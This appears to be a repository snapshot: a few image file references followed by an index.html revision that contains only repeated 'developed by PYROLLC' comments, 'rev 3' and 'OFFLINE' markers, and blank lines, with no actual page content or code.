





==== index.html @ 67f22b9d "Update index.html" ====
<!-- developed by PYROLLC -->
<!-- rev 3 -->
<!-- OFFLINE -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->















<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
